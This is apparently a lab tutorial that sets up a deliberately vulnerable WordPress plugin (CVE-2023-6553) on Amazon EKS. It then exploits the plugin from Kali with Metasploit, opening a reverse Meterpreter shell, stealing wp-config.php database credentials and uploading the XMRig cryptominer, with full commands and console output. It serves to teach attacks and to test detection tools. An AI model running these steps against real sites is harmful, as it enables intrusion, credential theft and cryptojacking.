Exploit vulnerability in a WordPress plugin with Kali Linux
Learn how to exploit a vulnerability in a WordPress plugin running on Amazon EKS using Kali Linux
For educational purposes, it can be useful to learn how to exploit a vulnerability in a WordPress plugin running on Amazon EKS using Kali Linux.
I will cover the following steps:
- Install an Amazon EKS cluster
- Install a vulnerable WordPress application to Kubernetes (K8s)
- Install Kali Linux on an EC2 instance
- Exploit a vulnerability in a WordPress plugin using Kali Linux and Metasploit
Set necessary environment variables and download CloudFormation templates
Requirements:
Set the required AWS environment variables:
1
2
export AWS_ACCESS_KEY_ID="xxxxxxxxxxxxxxxxxx"
export AWS_SECRET_ACCESS_KEY="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx"
1
2
3
export AWS_DEFAULT_REGION="eu-central-1"
AWS_EC2_KEY_PAIR_NAME="ruzickap-test"
TMP_DIR="${TMP_DIR:-${PWD}}"
Download the CloudFormation templates for Kali Linux and the VPC:
1
2
wget --continue -q -P "${TMP_DIR}" https://raw.githubusercontent.com/aws-samples/aws-codebuild-samples/e43fe99f21b02635873bddeed92b669e8e5156d3/ci_tools/vpc_cloudformation_template.yml
wget --continue -q -P "${TMP_DIR}" https://raw.githubusercontent.com/aws-samples/amazon-ec2-nice-dcv-samples/b5e676d847da88e95f7227b8da96c2e4f28f88f3/cfn/KaliLinux-NICE-DCV.yaml
Create a new AWS EC2 Key Pair:
1
2
aws ec2 create-key-pair --key-name "${AWS_EC2_KEY_PAIR_NAME}" --key-type ed25519 --query "KeyMaterial" --output text > "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem"
chmod 600 "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem"
Run Kali Linux on Amazon EC2 instance
Create an AWS EC2 instance with Kali Linux using the CloudFormation template:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
export SOLUTION_KALI="KaliLinux-NICE-DCV"
aws cloudformation deploy --capabilities CAPABILITY_IAM \
--parameter-overrides "EnvironmentName=${SOLUTION_KALI}" \
--stack-name "${SOLUTION_KALI}-VPC" --template-file "${TMP_DIR}/vpc_cloudformation_template.yml" \
--tags "Owner=${USER} Environment=dev Solution=${SOLUTION_KALI}"
AWS_CLOUDFORMATION_DETAILS=$(aws cloudformation describe-stacks --stack-name "${SOLUTION_KALI}-VPC" --query "Stacks[0].Outputs[? OutputKey==\`PublicSubnet1\` || OutputKey==\`VPC\`].{OutputKey:OutputKey,OutputValue:OutputValue}")
AWS_VPC_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"VPC\") .OutputValue")
AWS_SUBNET_ID=$(echo "${AWS_CLOUDFORMATION_DETAILS}" | jq -r ".[] | select(.OutputKey==\"PublicSubnet1\") .OutputValue")
eval aws cloudformation create-stack --capabilities CAPABILITY_AUTO_EXPAND CAPABILITY_IAM \
--parameters "ParameterKey=ec2KeyPair,ParameterValue=${AWS_EC2_KEY_PAIR_NAME} ParameterKey=vpcID,ParameterValue=${AWS_VPC_ID} ParameterKey=subnetID,ParameterValue=${AWS_SUBNET_ID} ParameterKey=allowWebServerPorts,ParameterValue=HTTP-and-HTTPS" \
--stack-name "${SOLUTION_KALI}" --template-body "file://${TMP_DIR}/KaliLinux-NICE-DCV.yaml" \
--tags "Key=Owner,Value=${USER} Key=Environment,Value=dev Key=Solution,Value=${SOLUTION_KALI}"
Install Amazon EKS cluster and vulnerable Wordpress Application
Let’s look at how to install the Amazon EKS cluster and the vulnerable WordPress application.
Install the Amazon EKS cluster
Install the Amazon EKS cluster using eksctl:
1
2
3
4
5
6
7
export SOLUTION_EKS="Amazon-EKS"
export KUBECONFIG="${TMP_DIR}/kubeconfig-${SOLUTION_EKS}.conf"
eksctl create cluster \
--name "${SOLUTION_EKS}" --tags "Owner=${USER},Solution=${SOLUTION_EKS},Cluster=${SOLUTION_EKS}" \
--node-type t3a.medium --node-volume-size 20 --node-private-networking \
--kubeconfig "${KUBECONFIG}"
Install vulnerable Wordpress Application
Install the vulnerable WordPress application to the Amazon EKS cluster using a Helm chart, and modify its default values:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
WORDPRESS_HELM_CHART_VERSION="22.1.3"
tee "${TMP_DIR}/helm_values-wordpress.yml" << EOF
wordpressUsername: wordpress
wordpressPassword: $(openssl rand -base64 12)
customPostInitScripts:
install_plugins.sh: |
wp plugin install backup-backup --version=1.3.7 --activate
persistence:
enabled: false
mariadb:
primary:
persistence:
enabled: false
EOF
helm upgrade --install --version "${WORDPRESS_HELM_CHART_VERSION}" --namespace wordpress --create-namespace --wait --values "${TMP_DIR}/helm_values-wordpress.yml" wordpress oci://registry-1.docker.io/bitnamicharts/wordpress
Version 1.3.7 of the vulnerable WordPress Backup Migration Plugin was installed.
Let’s get the LoadBalancer / WordPress URL:
1
K8S_WORDPRESS_SERVICE=$(kubectl get services --namespace wordpress wordpress --output jsonpath='{.status.loadBalancer.ingress[0].hostname}')
Summarize the WordPress URL, Admin URL, Username, and Password:
1
2
3
4
echo "WordPress URL: http://${K8S_WORDPRESS_SERVICE}/"
echo "WordPress Admin URL: http://${K8S_WORDPRESS_SERVICE}/admin"
echo "Username: wordpress"
echo "Password: $(kubectl get secret --namespace wordpress wordpress -o jsonpath='{.data.wordpress-password}' | base64 -d)"
1
2
3
4
WordPress URL: http://ab5bc303e73b84fd597cb02c422e1f23-691116016.eu-central-1.elb.amazonaws.com/
WordPress Admin URL: http://ab5bc303e73b84fd597cb02c422e1f23-691116016.eu-central-1.elb.amazonaws.com/admin
Username: wordpress
Password: a6jnQ16JZS5TLLri
Attack the Wordpress Application
The following commands run the Metasploit Framework to exploit a vulnerability in the WordPress Backup Migration Plugin.
Details about the vulnerability can be found here:
- WordPress Backup Migration Plugin PHP Filter Chain RCE
- Vulnerability Details : CVE-2023-6553
- CVE-2023-6553 Exploit V2
- CVE-2023-6553 Detail
Allow your user to connect using SSH:
1
2
AWS_EC2_KALI_LINUX_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=tag:Solution,Values=${SOLUTION_KALI}" --query "Reservations[].Instances[].PublicIpAddress" --output text)
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "kali@${AWS_EC2_KALI_LINUX_PUBLIC_IP}" 'curl -Ls https://github.com/ruzickap.keys >> ~/.ssh/authorized_keys'
Log in to the Kali Linux instance using SSH and perform the following steps:
- Download the XMRig cryptominer
- Install Metasploit Framework
- Initialize the Metasploit Framework
- Use
wordpress_scannerauxiliary module to scan the WordPress Application - Use
wp_backup_migration_php_filterexploit module to exploit the WordPress plugin vulnerability - Upload the cryptominer to the remote host
- Execute the cryptominer (run the XMRig binary with the
--versionoption) - Download the WordPress config file
wp-config.phpand print the database credentials
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# shellcheck disable=SC2087
ssh -i "${TMP_DIR}/${AWS_EC2_KEY_PAIR_NAME}.pem" -o StrictHostKeyChecking=no "kali@${AWS_EC2_KALI_LINUX_PUBLIC_IP}" << EOF2
curl -Ls https://github.com/xmrig/xmrig/releases/download/v6.21.3/xmrig-6.21.3-linux-static-x64.tar.gz | tar -xvzf - --strip-components=1 --wildcards "*/xmrig"
sudo snap install metasploit-framework
msfdb init
cat << EOF | msfconsole --quiet --resource -
use auxiliary/scanner/http/wordpress_scanner
set rhost ${K8S_WORDPRESS_SERVICE}
run
use exploit/multi/http/wp_backup_migration_php_filter
set rhost ${K8S_WORDPRESS_SERVICE}
set lhost ${AWS_EC2_KALI_LINUX_PUBLIC_IP}
set lport 443
run
sessions --interact 1 --meterpreter-command ps --meterpreter-command sysinfo \
--meterpreter-command "download /bitnami/wordpress/wp-config.php" \
--meterpreter-command "upload xmrig /tmp/xmrig" \
--meterpreter-command "execute -i -H -f /usr/bin/sh -a '-c \"chmod a+x /tmp/xmrig ; /tmp/xmrig --version\"'"
exit -y
EOF
grep DB_ wp-config.php
EOF2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
┌──(kali㉿kali)-[~]
└─$ curl -Ls https://github.com/xmrig/xmrig/releases/download/v6.21.3/xmrig-6.21.3-linux-static-x64.tar.gz | tar -xvzf - --strip-components=1 --wildcards "*/xmrig"
xmrig-6.21.3/xmrig
┌──(kali㉿kali)-[~]
└─$ sudo snap install metasploit-framework
metasploit-framework v6.4.4-dev from Jitendra Patro (jitpatro) installed
WARNING: There is 1 new warning. See 'snap warnings'.
┌──(kali㉿kali)-[~]
└─$ msfdb init
Running the 'init' command for the database:
Creating database at /home/kali/snap/metasploit-framework/common/.msf4/db
Creating db socket file at /home/kali/snap/metasploit-framework/common
Starting database at /home/kali/snap/metasploit-framework/common/.msf4/db...server starting
success
Creating database users
Writing client authentication configuration file /home/kali/snap/metasploit-framework/common/.msf4/db/pg_hba.conf
Stopping database at /home/kali/snap/metasploit-framework/common/.msf4/db
Starting database at /home/kali/snap/metasploit-framework/common/.msf4/db...server starting
success
Creating initial database schema
Database initialization successful
┌──(kali㉿kali)-[~]
└─$ msfconsole --quiet
** Welcome to Metasploit Framework Initial Setup **
Please answer a few questions to get started.
** Metasploit Framework Initial Setup Complete **
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf6 > use auxiliary/scanner/http/wordpress_scanner
msf6 auxiliary(scanner/http/wordpress_scanner) > set rhost ab5bc303e73b84fd597cb02c422e1f23-691116016.eu-central-1.elb.amazonaws.com
rhost => ab5bc303e73b84fd597cb02c422e1f23-691116016.eu-central-1.elb.amazonaws.com
msf6 auxiliary(scanner/http/wordpress_scanner) > run
[*] Trying 3.73.29.183
[+] 3.73.29.183 - Detected Wordpress 6.5
[*] 3.73.29.183 - Enumerating Themes
[*] 3.73.29.183 - Progress 0/3 (0.0%)
[*] 3.73.29.183 - Finished scanning themes
[*] 3.73.29.183 - Enumerating plugins
[*] 3.73.29.183 - Progress 0/63 (0.0%)
[+] 3.73.29.183 - Detected plugin: all-in-one-wp-migration version 7.81
[+] 3.73.29.183 - Detected plugin: backup-backup version 1.3.7
[*] 3.73.29.183 - Finished scanning plugins
[*] 3.73.29.183 - Searching Users
[+] 3.73.29.183 - Detected user: wordpress with username: wordpress
[*] 3.73.29.183 - Finished scanning users
[*] 3.73.29.183 - Finished all scans
[*] Scanned 1 of 2 hosts (50% complete)
[*] Trying 3.120.25.116
[+] 3.120.25.116 - Detected Wordpress 6.5
[*] 3.120.25.116 - Enumerating Themes
[*] 3.120.25.116 - Progress 0/3 (0.0%)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 1 of 2 hosts (50% complete)
[*] 3.120.25.116 - Finished scanning themes
[*] 3.120.25.116 - Enumerating plugins
[*] 3.120.25.116 - Progress 0/63 (0.0%)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 1 of 2 hosts (50% complete)
[+] 3.120.25.116 - Detected plugin: all-in-one-wp-migration version 7.81
[+] 3.120.25.116 - Detected plugin: backup-backup version 1.3.7
[*] 3.120.25.116 - Finished scanning plugins
[*] 3.120.25.116 - Searching Users
[+] 3.120.25.116 - Detected user: wordpress with username: wordpress
[*] 3.120.25.116 - Finished scanning users
[*] 3.120.25.116 - Finished all scans
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wordpress_scanner) >
msf6 auxiliary(scanner/http/wordpress_scanner) > use exploit/multi/http/wp_backup_migration_php_filter
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set rhost ab5bc303e73b84fd597cb02c422e1f23-691116016.eu-central-1.elb.amazonaws.com
rhost => ab5bc303e73b84fd597cb02c422e1f23-691116016.eu-central-1.elb.amazonaws.com
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set lhost 52.57.50.4
lhost => 52.57.50.4
msf6 exploit(multi/http/wp_backup_migration_php_filter) > set lport 443
lport => 443
msf6 exploit(multi/http/wp_backup_migration_php_filter) > run
[*] Exploiting target 3.73.29.183
[-] Handler failed to bind to 52.57.50.4:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Running automatic check ("set AutoCheck false" to disable)
[*] WordPress Version: 6.5
[+] Detected Backup Migration Plugin version: 1.3.7
[+] The target appears to be vulnerable.
[*] Writing the payload to disk, character by character, please wait...
[*] Sending stage (39927 bytes) to 3.74.38.166
[+] Deleted j
[+] Deleted erpY.php
[*] Meterpreter session 1 opened (10.192.10.73:443 -> 3.74.38.166:38454) at 2024-04-30 07:08:44 +0000
[*] Session 1 created in the background.
[*] Exploiting target 3.120.25.116
[-] Handler failed to bind to 52.57.50.4:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Running automatic check ("set AutoCheck false" to disable)
[*] WordPress Version: 6.5
[+] Detected Backup Migration Plugin version: 1.3.7
[+] The target appears to be vulnerable.
[*] Writing the payload to disk, character by character, please wait...
[*] Sending stage (39927 bytes) to 3.74.38.166
[+] Deleted t
[+] Deleted erpY.php
[*] Meterpreter session 2 opened (10.192.10.73:443 -> 3.74.38.166:43951) at 2024-04-30 07:09:43 +0000
[*] Session 2 created in the background.
msf6 exploit(multi/http/wp_backup_migration_php_filter) >
msf6 exploit(multi/http/wp_backup_migration_php_filter) > sessions --interact 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID Name User Path
--- ---- ---- ----
1 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
301 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
302 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
303 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
304 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
305 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
306 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
308 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
309 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
310 /opt/bitnami/apache/bin/httpd 1001 /opt/bitnami/apache/bin/httpd -f /opt/bitnami/apache/conf/httpd.conf -D FOREGROUND
311 sh 1001 sh -c ps ax -w -o pid,user,cmd --no-header 2>/dev/null
312 ps 1001 ps ax -w -o pid,user,cmd --no-header
meterpreter >
meterpreter > sysinfo
Computer : wordpress-7c5479f8-n846l
OS : Linux wordpress-7c5479f8-n846l 5.10.213-201.855.amzn2.x86_64 #1 SMP Mon Mar 25 18:16:11 UTC 2024 x86_64
Meterpreter : php/linux
meterpreter >
meterpreter > download /bitnami/wordpress/wp-config.php
[*] Downloading: /bitnami/wordpress/wp-config.php -> /home/kali/wp-config.php
[*] Downloaded 4.19 KiB of 4.19 KiB (100.0%): /bitnami/wordpress/wp-config.php -> /home/kali/wp-config.php
[*] Completed : /bitnami/wordpress/wp-config.php -> /home/kali/wp-config.php
meterpreter >
meterpreter > upload xmrig /tmp/xmrig
[*] Uploading : /home/kali/xmrig -> /tmp/xmrig
[*] Uploaded -1.00 B of 7.90 MiB (0.0%): /home/kali/xmrig -> /tmp/xmrig
[*] Completed : /home/kali/xmrig -> /tmp/xmrig
meterpreter >
meterpreter > execute -i -H -f /usr/bin/sh -a '-c "chmod a+x /tmp/xmrig ; /tmp/xmrig --version"'
Process 316 created.
Channel 3 created.
XMRig 6.21.3
built on Apr 23 2024 with GCC 13.2.1
features: 64-bit AES
libuv/1.48.0
OpenSSL/3.0.13
hwloc/2.10.0
[-] core_channel_interact: Operation failed: 1
meterpreter > exit -y
[*] Shutting down session: 1
[*] 3.73.29.183 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/http/wp_backup_migration_php_filter) > exit -y
┌──(kali㉿kali)-[~]
└─$ grep DB_ wp-config.php
define( 'DB_NAME', 'bitnami_wordpress' );
define( 'DB_USER', 'bn_wordpress' );
define( 'DB_PASSWORD', 'vAX0wwd3wR' );
define( 'DB_HOST', 'wordpress-mariadb:3306' );
define( 'DB_CHARSET', 'utf8' );
define( 'DB_COLLATE', '' );
I really like Metasploit’s colors, so I’ve added the logs as images here:
 Metasploit - wordpress_scanner
Metasploit - wordpress_scanner
 Metasploit - wp_backup_migration_php_filter
Metasploit - wp_backup_migration_php_filter
The Metasploit Framework can do many other things with an exploited host. These are basic commands that should be detected by security tools (e.g., Kubernetes runtime protection).
Cleanup
Delete the Amazon EKS cluster, the Kali Linux EC2 instance, and the EC2 Key Pair:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
export AWS_DEFAULT_REGION="eu-central-1"
export AWS_EC2_KEY_PAIR_NAME="ruzickap-test"
export SOLUTION_KALI="KaliLinux-NICE-DCV"
export SOLUTION_EKS="Amazon-EKS"
export TMP_DIR="${TMP_DIR:-${PWD}/tmp}"
export KUBECONFIG="${TMP_DIR}/kubeconfig-${SOLUTION_EKS}.conf"
aws cloudformation delete-stack --stack-name "${SOLUTION_KALI}"
aws ec2 delete-key-pair --key-name "${AWS_EC2_KEY_PAIR_NAME}"
if eksctl get cluster --name="${SOLUTION_EKS}"; then
eksctl delete cluster --name="${SOLUTION_EKS}" --force
fi
aws cloudformation delete-stack --stack-name "${SOLUTION_KALI}-VPC"
for FILE in ${TMP_DIR}/{vpc_cloudformation_template.yml,KaliLinux-NICE-DCV.yaml,${AWS_EC2_KEY_PAIR_NAME}.pem,helm_values-wordpress.yml,kubeconfig-${SOLUTION_EKS}.conf}; do
if [[ -f "${FILE}" ]]; then
rm -v "${FILE}"
else
echo "*** File not found: ${FILE}"
fi
done
aws cloudformation wait stack-delete-complete --stack-name "${SOLUTION_KALI}"
aws cloudformation wait stack-delete-complete --stack-name "${SOLUTION_KALI}-VPC"
aws cloudformation wait stack-delete-complete --stack-name "eksctl-${SOLUTION_EKS}-cluster"
Enjoy … 😉




